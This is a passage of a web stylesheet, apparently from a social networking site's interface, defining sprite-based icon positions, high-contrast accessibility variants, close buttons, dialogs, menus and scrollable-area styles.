    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -997px
}

.highContrast ._56_f._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1992px 0 0 0;
    position: absolute
}

.highContrast ._56_f._5dz_ {
    overflow: hidden;
    position: relative
}

._56_f._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1992px
}

.highContrast ._56_f._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1780px 0 0 -23px;
    position: absolute
}

.highContrast ._56_f._5d-0 {
    overflow: hidden;
    position: relative
}

._56_f._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -23px -1780px
}

.highContrast ._56_f._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1866px 0 0 -20px;
    position: absolute
}

.highContrast ._56_f._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -20px -1866px
}

.highContrast ._56_f._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1677px 0 0 0;
    position: absolute
}

.highContrast ._56_f._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1677px
}

.highContrast ._56_f._3vjg._5dzz:before,.highContrast ._56_f._5d-3._3vjg ._5dzz:before,.highContrast ._56_f._3vjg._5dz-:before,.highContrast ._56_f._3vjg._5dz_:before,.highContrast ._56_f._3vjg._5d-0:before,.highContrast ._56_f._3vjg._5d-1:before,.highContrast ._56_f._5d-3._3vjg ._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -834px 0 0 -80px;
    position: absolute
}

.highContrast ._56_f._3vjg._5dzz,.highContrast ._56_f._5d-3._3vjg ._5dzz,.highContrast ._56_f._3vjg._5dz-,.highContrast ._56_f._3vjg._5dz_,.highContrast ._56_f._3vjg._5d-0,.highContrast ._56_f._3vjg._5d-1,.highContrast ._56_f._5d-3._3vjg ._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._3vjg._5dzz,._56_f._5d-3._3vjg ._5dzz,._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1,._56_f._5d-3._3vjg ._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -834px
}

.highContrast .uiTypeaheadView .selected ._56_f._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -804px 0 0 -81px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._56_f._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._56_f._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -804px
}

.highContrast .selected ._56_f._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1975px 0 0 -68px;
    position: absolute
}

.highContrast .selected ._56_f._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._56_f._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1975px
}

.UFICommentContent ._56_f {
    margin-left: 1px
}

.tooltipContent ._4ag8 {
    overflow: hidden;
    white-space: normal;
    width: 164px
}

.highContrast ._5n3t._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -968px 0 0 -80px;
    position: absolute
}

.highContrast ._5n3t._5dzz {
    overflow: hidden;
    position: relative
}

._5n3t._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -968px
}

.highContrast ._5n3t._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1957px 0 0 -50px;
    position: absolute
}

.highContrast ._5n3t._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._5n3t._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1957px
}

.highContrast ._5n3t._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -982px 0 0 -80px;
    position: absolute
}

.highContrast ._5n3t._5dz- {
    overflow: hidden;
    position: relative
}

._5n3t._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -982px
}

.highContrast ._5n3t._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1975px 0 0 0;
    position: absolute
}

.highContrast ._5n3t._5dz_ {
    overflow: hidden;
    position: relative
}

._5n3t._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1975px
}

.highContrast ._5n3t._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1823px 0 0 1px;
    position: absolute
}

.highContrast ._5n3t._5d-0 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 1px -1823px
}

.highContrast ._5n3t._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1904px 0 0 -37px;
    position: absolute
}

.highContrast ._5n3t._5d-1 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -37px -1904px
}

.highContrast ._5n3t._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1562px 0 0 -48px;
    position: absolute
}

.highContrast ._5n3t._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -48px -1562px
}

.highContrast .uiTypeaheadView .selected ._5n3t._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -954px 0 0 -80px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._5n3t._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._5n3t._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -954px
}

.highContrast .selected ._5n3t._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1958px 0 0 -68px;
    position: absolute
}

.highContrast .selected ._5n3t._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._5n3t._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1958px
}

.UFICommentContent ._5n3t {
    margin-left: 1px
}

.highContrast ._6w81._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5dzz {
    overflow: hidden;
    position: relative
}

._6w81._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px
}

.highContrast ._6w81._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._6w81._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px
}

.highContrast ._6w81._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5dz- {
    overflow: hidden;
    position: relative
}

._6w81._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px;
    vertical-align: -2px
}

.highContrast ._6w81._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1940px 0 0 -16px;
    position: absolute
}

.highContrast ._6w81._5dz_ {
    overflow: hidden;
    position: relative
}

._6w81._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -16px -1940px
}

.highContrast ._6w81._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1802px 0 0 -41px;
    position: absolute
}

.highContrast ._6w81._5d-0 {
    overflow: hidden;
    position: relative
}

._6w81._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -41px -1802px
}

.highContrast ._6w81._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1802px 0 0 -41px;
    position: absolute
}

.highContrast ._6w81._5d-1 {
    overflow: hidden;
    position: relative
}

._6w81._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -41px -1802px
}

.highContrast ._6w81._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1704px 0 0 -24px;
    position: absolute
}

.highContrast ._6w81._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._6w81._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -24px -1704px
}

.highContrast .uiTypeaheadView .selected ._6w81._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1113px 0 0 -80px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._6w81._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._6w81._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1113px
}

.highContrast .selected ._6w81._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1113px 0 0 -80px;
    position: absolute
}

.highContrast .selected ._6w81._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._6w81._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1113px
}

.UFICommentContent ._6w81 {
    margin-left: 1px
}

._5d62._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -772px
}

._5d62._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -40px -1866px
}

._5d62._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -788px
}

._5d62._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1974px
}

._5d62._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1780px
}

._5d62._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1866px
}

._5d62._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1648px
}

.highContrast ._8b0y._5d-3._5dzz:before,.highContrast ._8b0y._5dzz:before,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz:before,.highContrast .uiTypeaheadView .selected ._8b0y._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1035px 0 0 -80px;
    position: absolute
}

.highContrast ._8b0y._5d-3._5dzz,.highContrast ._8b0y._5dzz,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz,.highContrast .uiTypeaheadView .selected ._8b0y._5dzz {
    overflow: hidden;
    position: relative
}

._8b0y._5d-3._5dzz,._8b0y._5dzz,.uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz,.uiTypeaheadView .selected ._8b0y._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1035px
}

.highContrast ._8b0y._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1036px 0 0 -81px;
    position: absolute
}

.highContrast ._8b0y._5dz- {
    overflow: hidden;
    position: relative
}

._8b0y._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1036px;
    height: 12px;
    margin-bottom: 1px;
    width: 12px
}

.highContrast ._8b0y._5dz_:before,.highContrast .selected ._8b0y._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1905px 0 0 -73px;
    position: absolute
}

.highContrast ._8b0y._5dz_,.highContrast .selected ._8b0y._5dz_ {
    overflow: hidden;
    position: relative
}

._8b0y._5dz_,.selected ._8b0y._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -73px -1905px;
    height: 16px;
    margin-bottom: 1px;
    width: 16px
}

.highContrast ._8b0y._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1780px 0 0 -23px;
    position: absolute
}

.highContrast ._8b0y._5d-0 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -23px -1780px
}

.highContrast ._8b0y._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1532px 0 0 -74px;
    position: absolute
}

.highContrast ._8b0y._5d-1 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -74px -1532px
}

.highContrast ._8b0y._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1676px 0 0 -27px;
    position: absolute
}

.highContrast ._8b0y._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -27px -1676px
}

.UFICommentContent ._8b0y {
    margin-left: 1px
}

.tooltipContent ._8b11 {
    overflow: hidden;
    white-space: normal;
    width: 164px
}

.highContrast ._8b-m._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1022px 0 0 -80px;
    position: absolute
}

.highContrast ._8b-m._5dz- {
    overflow: hidden;
    position: relative
}

._8b-m._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1022px;
    height: 14px;
    margin-top: 2px
}

._39_n {
    color: #1d2129
}

._35mm {
    display: inline-block;
    margin-right: 3px
}

._35mm+span:not(.whitespace) {
    margin-left: -3px
}

._6nkz {
    height: 16px;
    outline: none;
    width: 16px
}

._6nkz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1924px
}

._r1a {
    align-items: center;
    cursor: pointer;
    display: flex!important;
    padding: 0 6px!important;
    position: relative
}

._u77 ._r1a {
    padding: 0 4px!important
}

._u77 ._r1a:last-child {
    padding-right: 6px!important
}

._r1a .UFICommentGifIcon {
    margin: 0!important
}

._fmi {
    align-items: center;
    background-color: #fff;
    border: 1px solid #dddfe2;
    display: flex;
    flex-wrap: wrap;
    position: relative
}

._613v {
    border-radius: 18px;
    padding-left: 5px
}

.UFICommentPhotoAttachedPreview._4soo {
    background-color: #fff;
    border-color: #ccd0d5;
    border-radius: 24px;
    border-style: solid;
    border-width: 1px;
    margin-top: 4px;
    min-height: 10px;
    padding: 10px;
    position: relative
}

.UFICommentPhotoAttachedPreview._4soo img {
    border-radius: 18px
}

.UFIReplyList ._613v {
    border-radius: 12px
}

._fmi ._2xwx {
    flex-grow: 1;
    min-width: 0;
    word-break: break-word
}

._fmi ._2xww {
    border: 0!important
}

._613v ._2xww {
    background-color: transparent!important;
    line-height: 1.5
}

._fmi ._5yk2 {
    padding-right: 0!important
}

._53ij {
    background: #fff;
    background: var(--card-background, #FFFFFF);
    position: relative
}

._53io {
    overflow: hidden;
    position: absolute
}

._53ih ._53io {
    display: none
}

._54ni {
    overflow: hidden;
    white-space: nowrap
}

._54nc,._54nc:hover,._54nc:active,._54nc:focus {
    display: block;
    outline: none;
    text-decoration: none
}

._54nh {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._54nu .img,._54nu ._54nh {
    display: inline-block;
    vertical-align: middle
}

.uiContextualLayerBelowLeft ._54hy ._54ng,.uiContextualLayerBelowRight ._54hy ._54ng {
    border-top: none
}

.uiContextualLayerAboveLeft ._54hy ._54ng,.uiContextualLayerAboveRight ._54hy ._54ng {
    border-bottom: none
}

._2agf {
    word-wrap: normal
}

._2agf._4o_4 {
    display: inline-flex
}

._55pe {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: top;
    white-space: nowrap
}

._5f0v {
    outline: none
}

._3oxt {
    outline: 1px dotted #3b5998;
    outline-color: invert
}

.webkit ._3oxt {
    outline: 5px auto #5b9dd9
}

.win.webkit ._3oxt {
    outline-color: #e59700
}

i.img {
    -ms-high-contrast-adjust: none
}

i.img u {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    left: auto;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

a.uiLinkSubtle {
    color: #90949c
}

a.uiLinkDark {
    color: #1d2129
}

.uiCloseButton {
    cursor: pointer;
    display: inline-block;
    margin: 0;
    padding: 0;
    zoom:1}

label.uiCloseButton {
    overflow: hidden
}

.uiCloseButton input {
    cursor: pointer;
    opacity: 0;
    outline: none;
    padding: 18px
}

.uiCloseButton {
    background-image: url(/rsrc.php/v3/yA/r/4WSewcWboV8.png);
    background-repeat: no-repeat;
    height: 15px;
    width: 15px
}

.uiCloseButtonSmall {
    background-image: url(/rsrc.php/v3/yx/r/ogYrclupeJV.png);
    height: 11px;
    margin-top: 1px;
    width: 11px
}

.uiCloseButtonHuge {
    background-image: url(/rsrc.php/v3/y9/r/OKMPqm4mvAI.png)
}

.uiCloseButtonDark {
    background-position: left -16px
}

.uiCloseButtonInverted {
    background-image: url(/rsrc.php/v3/yo/r/33RpiRygxAr.png);
    background-position: left -16px
}

.uiCloseButtonGray {
    background-image: url(/rsrc.php/v3/yv/r/BfyboeDDMtw.png)
}

.uiCloseButton:hover,.uiCloseButton:focus {
    background-position: left -32px
}

.uiCloseButton:active {
    background-position: left -48px
}

.uiCloseButtonSmallDark {
    background-position: left -12px
}

.uiCloseButtonSmallGray {
    background-image: url(/rsrc.php/v3/yh/r/J70rRopvkuz.png)
}

.uiCloseButtonSmallInverted {
    background-image: url(/rsrc.php/v3/yT/r/Vi-KTnbdMKr.png);
    background-position: left -12px
}

.uiCloseButtonSmall:hover,.uiCloseButtonSmall:focus {
    background-position: left -24px
}

.uiCloseButtonSmall:active {
    background-position: left -36px
}

.uiCloseButtonHighContrast {
    display: none
}

.highContrast .uiCloseButtonHighContrast {
    display: inline-block
}

.uiPopover .uiCloseButton {
    background-clip: padding-box;
    border: 1px solid transparent;
    margin: 0
}

.uiPopover.openToggler .uiCloseButton {
    background-position: left -32px
}

.uiPopover.openToggler .uiCloseButtonSmall {
    background-position: left -24px
}

.uiPopover.openToggler .uiCloseButton,.uiPopover.openToggler .uiCloseButton:active,.uiPopover.openToggler .uiCloseButton:focus,.uiPopover.openToggler .uiCloseButton:hover {
    background-color: #6d84b4;
    border: 1px solid #365899;
    border-bottom-color: #4267b2;
    box-shadow: none
}

.uiChevronSelectorButton .uiCloseButton {
    background-image: url(/rsrc.php/v3/yI/r/mOfWmK5FOjt.png);
    background-repeat: no-repeat;
    height: 15px;
    width: 15px
}

._m {
    position: relative
}

._m:focus-within {
    opacity: .6;
    outline: 1px dotted #212121;
    outline: 5px auto -webkit-focus-ring-color
}

._m ._3jk {
    height: 100%;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%
}

._m ._n {
    bottom: 0;
    cursor: inherit;
    font-size: 1000px!important;
    height: 300px;
    margin: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    right: 0
}

div._3qw {
    height: auto;
    left: 0;
    min-height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 400
}

._31e {
    position: fixed!important;
    width: 100%
}

.webkit ._42w {
    position: absolute;
    top: 0;
    visibility: hidden;
    width: 1px
}

._3ixn {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0
}

._3qw ._3ixn {
    background-color: rgba(255, 255, 255, .8)
}

._3qx ._3ixn {
    background-color: rgba(0, 0, 0, .9)
}

._4-hy ._3ixn {
    background-color: rgba(0, 0, 0, .4)
}

._99rc ._3ixn {
    -webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);
    background-color: rgba(0, 0, 0, .5)
}

._10 {
    height: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 202
}

.platform_dialog ._10 {
    position: absolute
}

._1yv {
    box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
    margin: 0 auto 40px;
    position: relative
}

._t {
    background-color: #fff;
    position: relative
}

._1yw {
    background-color: #6d84b4;
    border: 1px solid #365899;
    border-bottom: 0;
    color: #fff;
    font-size: 14px;
    font-weight: bold
}

._13,._14 {
    border-color: #555;
    border-style: solid;
    border-width: 0 1px
}

._13:first-child {
    border-top-width: 1px
}

._13:last-child {
    border-bottom-width: 1px
}

._14 {
    border-bottom-width: 1px
}

.uiLayer {
    outline: none
}

._57-x {
    padding: 36px 0;
    text-align: center
}

._53ip ._53iv {
    padding: 15px
}

._53ip ._53ij {
    border: 1px solid #8c8c8c;
    border: 1px solid rgba(0, 0, 0, .45);
    border-bottom: 1px solid #666;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3)
}

._53ip ._572u {
    padding: 6px 7px 6px 8px
}

._53ip ._5v-0 {
    padding-bottom: 10px
}

._53ip ._53il {
    padding-top: 10px
}

._53ip ._53im {
    padding-right: 10px
}

._53ip ._53ik {
    padding-bottom: 10px
}

._53ip ._53in {
    padding-left: 10px
}

._53ip ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -2026px;
    height: 9px;
    top: 2px;
    width: 16px
}

._53ip ._53im ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -721px;
    height: 16px;
    right: 2px;
    width: 9px
}

._53ip ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1768px;
    bottom: 2px;
    height: 9px;
    width: 16px
}

._53ip ._53ik._kc ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -2026px
}

._53ip ._53in ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -704px;
    height: 16px;
    left: 2px;
    width: 9px
}

.uiContextualDialogFooterLink {
    background: #f5f6f7;
    border-top: 1px solid #e0e0e0;
    display: block;
    font-weight: bold;
    padding: 7px;
    text-align: center
}

.uiContextualDialogFooterLink:hover {
    background: #6d84b4;
    border-color: #365899;
    color: #fff;
    text-decoration: none
}

.uiScrollableArea {
    direction: ltr;
    height: 100%;
    overflow: hidden;
    position: relative
}

.uiScrollableAreaWrap {
    height: 100%;
    outline: none;
    overflow-x: hidden;
    overflow-y: scroll;
    position: relative
}

.uiScrollableAreaWrapHorizontal {
    overflow-x: auto
}

.uiScrollableArea .uiScrollableAreaWrap {
    overflow-y: scroll
}

.uiScrollableArea.nofade .uiScrollableAreaWrap,.uiScrollableArea.fade .uiScrollableAreaWrap {
    margin-right: -30px;
    padding-right: 30px
}

.uiScrollableArea.nofade .uiScrollableAreaBody {
    padding-right: 10px
}

.native .uiScrollableAreaBody,.no_js .uiScrollableAreaBody {
    width: auto!important
}

.uiScrollableAreaBottomAligned .uiScrollableAreaShadow {
    display: block
}

.uiScrollableAreaBottomAligned .uiScrollableAreaBody {
    height: 100%
}

.uiScrollableAreaBottomAligned .uiScrollableAreaContent {
    bottom: 0;
    position: absolute;
    width: 100%
}

.uiScrollableAreaBody {
    direction: ltr;
    position: relative
}

.uiScrollableAreaTrack {
    bottom: 2px;
    display: block;
    pointer-events: none;
    position: absolute;
    right: 2px;
    top: 2px;
    -webkit-user-select: none;
    width: 7px;
    z-index: 5
}

.contentAfter .uiScrollableAreaTrack:hover,.contentBefore .uiScrollableAreaTrack:hover,.contentAfter.uiScrollableAreaTrackOver .uiScrollableAreaTrack,.contentBefore.uiScrollableAreaTrackOver .uiScrollableAreaTrack,.uiScrollableAreaDragging .uiScrollableAreaTrack {
    background-color: rgba(0, 0, 0, .15);
    border-radius: 10px;
    width: 10px
}

.contentBefore.uiScrollableAreaTrackOver,.contentAfter.uiScrollableAreaTrackOver,.uiScrollableAreaDragging {
    cursor: default
}

.uiScrollableArea .uiContextualLayerPositioner {
    z-index: 4
}

.uiScrollableAreaShadow,.native .uiScrollableAreaTrack,.no_js .uiScrollableAreaTrack {
    display: none
}

.uiScrollableAreaGripper {
    background-clip: content-box;
    background-color: rgba(0, 0, 0, .4);
    border: 1px solid rgba(85, 85, 85, .6);
    border-radius: 7px;
    position: absolute;
    right: 0;
    transition: width 250ms;
    width: 5px
}

.uiScrollableAreaDragging .uiScrollableAreaGripper,.uiScrollableAreaTrackOver .uiScrollableAreaGripper,.uiScrollableAreaTrack:hover .uiScrollableAreaGripper {
    width: 8px
}

.uiScrollableArea.contentBefore:before,.uiScrollableArea.contentAfter:after {
    content: '';
    display: block;
    height: 2px;
    position: absolute;
    width: 100%;
    z-index: 99
}

.uiScrollableArea.contentBefore:before {
    top: 0
}

.uiScrollableArea.contentAfter:after {
    bottom: 0
}

.uiScrollableAreaWithTopShadow.contentBefore:before,.uiScrollableAreaWithShadow.contentAfter:after {
    background-color: rgba(0, 0, 0, .07)
}

._569t ._54ng {
    background-color: #fff;
    border: 1px solid #777;
    border-bottom: 2px solid #293e6a
}

._569t ._54nf {
    padding: 3px 0 4px
}

._569t ._54ak {
    border-bottom: 1px solid #ddd;
    margin: 5px 7px 6px;
    padding-top: 1px
}

._569t ._54nc {
    border: solid #fff;
    border-width: 1px 0;
    color: #111;
    font-weight: normal;
    line-height: 16px;
    padding: 1px 16px 1px 22px
}

._569t ._5arm ._54nc {
    cursor: default;
    opacity: .55
}

._569t ._54ne ._54nc {
    background-color: #4267b2;
    border-color: #29487d;
    color: #fff;
    -webkit-font-smoothing: antialiased
}

._569t ._54nd ._54nc {
    background: url(/rsrc.php/v3/yE/r/P47kLYnMad2.png) left 4px no-repeat;
    font-weight: bold
}

.highContrast ._569t ._54nd ._54nc::before {
    content: '\2713';
    left: 6px;
    position: absolute
}

._569t ._54nd._54ne ._54nc {
    background-color: #4267b2;
    background-position: left -56px
}

._569t ._54ah {
    color: #999
}

._569t ._54nh {
    max-width: 300px
}

._569t ._54hx {
    border-top: 1px solid #777;
    position: absolute;
    right: 0;
    top: -1px
}

.uiContextualLayerAboveLeft ._569t ._54hx,.uiContextualLayerAboveRight ._569t ._54hx {
    border-top: 2px solid #293e6a;
    top: auto
}

